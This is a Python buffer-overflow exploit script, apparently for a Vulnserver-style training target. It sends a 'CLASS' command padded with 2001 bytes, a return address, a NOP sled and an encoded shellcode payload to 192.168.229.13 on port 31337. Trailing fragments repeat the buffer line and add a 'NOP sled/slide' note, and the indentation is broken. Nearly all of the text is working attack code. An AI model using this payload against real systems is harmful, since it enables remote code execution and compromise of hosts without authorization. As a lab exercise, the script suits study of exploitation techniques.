 #!/usr/bin/env python3
import socket
ip='192.168.229.13'
port=31337
buf =  ""
buf += "\xd9\xc5\xb8\x1a\x88\x58\x05\xd9\x74\x24\xf4\x5b\x33"
buf += "\xc9\xb1\x56\x31\x43\x18\x83\xc3\x04\x03\x43\x0e\x6a"
buf += "\xad\xf9\xc6\xe8\x4e\x02\x16\x8d\xc7\xe7\x27\x8d\xbc"
buf += "\x6c\x17\x3d\xb6\x21\x9b\xb6\x9a\xd1\x28\xba\x32\xd5"
buf += "\x99\x71\x65\xd8\x1a\x29\x55\x7b\x98\x30\x8a\x5b\xa1"
buf += "\xfa\xdf\x9a\xe6\xe7\x12\xce\xbf\x6c\x80\xff\xb4\x39"
buf += "\x19\x8b\x86\xac\x19\x68\x5e\xce\x08\x3f\xd5\x89\x8a"
buf += "\xc1\x3a\xa2\x82\xd9\x5f\x8f\x5d\x51\xab\x7b\x5c\xb3"
buf += "\xe2\x84\xf3\xfa\xcb\x76\x0d\x3a\xeb\x68\x78\x32\x08"
buf += "\x14\x7b\x81\x73\xc2\x0e\x12\xd3\x81\xa9\xfe\xe2\x46"
buf += "\x2f\x74\xe8\x23\x3b\xd2\xec\xb2\xe8\x68\x08\x3e\x0f"
buf += "\xbf\x99\x04\x34\x1b\xc2\xdf\x55\x3a\xae\x8e\x6a\x5c"
buf += "\x11\x6e\xcf\x16\xbf\x7b\x62\x75\xd7\x48\x4f\x86\x27"
buf += "\xc7\xd8\xf5\x15\x48\x73\x92\x15\x01\x5d\x65\x2c\x05"
buf += "\x5e\xb9\x96\x46\xa0\x3a\xe6\x4f\x67\x6e\xb6\xe7\x4e"
buf += "\x0f\x5d\xf8\x6f\xda\xcb\xf2\xe7\x25\xa3\xe6\x7b\xcd"
buf += "\xb1\xe8\x6e\xbd\x3c\x0e\xc0\x91\x6e\x9f\xa1\x41\xce"
buf += "\x4f\x4a\x88\xc1\xb0\x6a\xb3\x08\xd9\x01\x5c\xe4\xb1"
buf += "\xbd\xc5\xad\x4a\x5f\x09\x78\x37\x5f\x81\x88\xc7\x2e"
buf += "\x62\xf9\xdb\x47\x15\x01\x24\x98\xb0\x01\x4e\x9c\x12"
buf += "\x56\xe6\x9e\x43\x90\xa9\x61\xa6\xa3\xae\x9e\x37\x95"
buf += "\xc5\xa9\xad\x99\xb1\xd5\x21\x19\x42\x80\x2b\x19\x2a"
buf += "\x74\x08\x4a\x4f\x7b\x85\xff\xdc\xee\x26\xa9\xb1\xb9"
buf += "\x4e\x57\xef\x8e\xd0\xa8\xda\x8c\x17\x56\x98\xba\xbf"
buf += "\x3e\x62\xfb\x3f\xbe\x08\xfb\x6f\xd6\xc7\xd4\x80\x16"
buf += "\x27\xff\xc8\x3e\xa2\x6e\xba\xdf\xb3\xba\x1a\x41\xb3"
buf += "\x49\x87\x72\xce\x22\x38\x73\x2f\x2b\x5d\x74\x2f\x53"
buf += "\x63\x49\xf9\x6a\x11\x8c\x39\xc9\x2a\xbb\x1c\x78\xa1"
buf += "\xc3\x33\x7a\xe0"
buffer = 'CLASS /.../' + "A" * 2001 + "\x9D\xDC\x26\x77" + "\x90" * 16 + buf + "C" * (5011 - 11 - 2001 - 4 - 16 - len(buf))
print(f"Sending: {buffer}")
with socket.socket() as fuzz:
fuzz.connect((ip,port))
fuzz.send(bytes(buffer,'latin-1'))
buffer = "CLASS " + "/…/" + "A" * 2001 + "\x9D\xDC\x26\x77" + "\x90" * 16
+ buf + "C" * (5011 – 11 – 2001 – 4 – 16 – len(buf))
NOP sled/slide